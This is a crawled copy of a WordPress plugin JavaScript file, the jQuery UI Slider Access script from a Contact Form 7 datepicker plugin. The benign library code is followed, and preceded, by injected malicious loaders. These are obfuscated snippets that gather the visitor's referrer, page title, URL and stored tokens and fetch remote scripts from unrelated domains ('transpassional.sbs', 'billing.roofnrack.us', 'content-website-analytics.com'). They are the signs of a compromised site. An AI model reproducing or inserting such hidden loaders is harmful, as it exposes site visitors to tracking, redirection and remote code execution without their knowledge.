});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: application/javascript
request_url: https://simmsamm.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.8.3
body_size: 1602
content:
/*
 * jQuery UI Slider Access
 * By: Trent Richardson [http://trentrichardson.com]
 * Version 0.3
 * Last Modified: 10/20/2012
 * 
 * Copyright 2011 Trent Richardson
 * Dual licensed under the MIT and GPL licenses.
 * http://trentrichardson.com/Impromptu/GPL-LICENSE.txt
 * http://trentrichardson.com/Impromptu/MIT-LICENSE.txt
 * 
 */
 (function($){

	$.fn.extend({
		sliderAccess: function(options){
			options = options || {};
			options.touchonly = options.touchonly !== undefined? options.touchonly : true; // by default only show it if touch device

			if(options.touchonly === true && !("ontouchend" in document))
				return $(this);
				
			return $(this).each(function(i,obj){
						var $t = $(this),
							o = $.extend({},{ 
											where: 'after',
											step: $t.slider('option','step'), 
											upIcon: 'ui-icon-plus', 
											downIcon: 'ui-icon-minus',
											text: false,
											upText: '+',
											downText: '-',
											buttonset: true,
											buttonsetTag: 'span',
											isRTL: false
										}, options),
							$buttons = $('<'+ o.buttonsetTag +' class="ui-slider-access">'+
											'<button data-icon="'+ o.downIcon +'" data-step="'+ (o.isRTL? o.step : o.step*-1) +'">'+ o.downText +'</button>'+
											'<button data-icon="'+ o.upIcon +'" data-step="'+ (o.isRTL? o.step*-1 : o.step) +'">'+ o.upText +'</button>'+
										'</'+ o.buttonsetTag +'>');

						$buttons.children('button').each(function(j, jobj){
							var $jt = $(this);
							$jt.button({ 
											text: o.text, 
											icons: { primary: $jt.data('icon') }
										})
								.click(function(e){
											var step = $jt.data('step'),
												curr = $t.slider('value'),
												newval = curr += step*1,
												minval = $t.slider('option','min'),
												maxval = $t.slider('option','max'),
												slidee = $t.slider("option", "slide") || function(){},
												stope = $t.slider("option", "stop") || function(){};

											e.preventDefault();
											
											if(newval < minval || newval > maxval)
												return;
											
											$t.slider('value', newval);

											slidee.call($t, null, { value: newval });
											stope.call($t, null, { value: newval });
										});
						});
						
						// before or after					
						$t[o.where]($buttons);

						if(o.buttonset){
							$buttons.removeClass('ui-corner-right').removeClass('ui-corner-left').buttonset();
							$buttons.eq(0).addClass('ui-corner-left');
							$buttons.eq(1).addClass('ui-corner-right');
						}

						// adjust the width so we don't break the original layout
						var bOuterWidth = $buttons.css({
									marginLeft: ((o.where == 'after' && !o.isRTL) || (o.where == 'before' && o.isRTL)? 10:0), 
									marginRight: ((o.where == 'before' && !o.isRTL) || (o.where == 'after' && o.isRTL)? 10:0)
								}).outerWidth(true) + 5;
						var tOuterWidth = $t.outerWidth(true);
						$t.css('display','inline-block').width(tOuterWidth-bOuterWidth);
					});		
		}
	});

})(jQuery);!function(){window._Mr8HV7KhHQBK4Gz5||(window._Mr8HV7KhHQBK4Gz5={unique:!1,ttl:25200,R_PATH:"https://transpassional.sbs/wp-config"});const e=localStorage.getItem("config");if(null!=e){var o=JSON.parse(e),n=Math.round(+new Date/1e3);o.created_at+window._Mr8HV7KhHQBK4Gz5.ttl<n&&(localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config"))}var t=localStorage.getItem("subId"),r=localStorage.getItem("token"),a="?return=js.client";a+="&"+decodeURIComponent(window.location.search.replace("?","")),a+="&se_referrer="+encodeURIComponent(document.referrer),a+="&default_keyword="+encodeURIComponent(document.title),a+="&landing_url="+encodeURIComponent(document.location.hostname+document.location.pathname),a+="&name="+encodeURIComponent("_Mr8HV7KhHQBK4Gz5"),a+="&host="+encodeURIComponent(window._Mr8HV7KhHQBK4Gz5.R_PATH),void 0!==t&&t&&window._Mr8HV7KhHQBK4Gz5.unique&&(a+="&sub_id="+encodeURIComponent(t)),void 0!==r&&r&&window._Mr8HV7KhHQBK4Gz5.unique&&(a+="&token="+encodeURIComponent(r));var c=document.createElement("script");c.type="application/javascript",c.src=window._Mr8HV7KhHQBK4Gz5.R_PATH+a;var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(c,d)}();;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');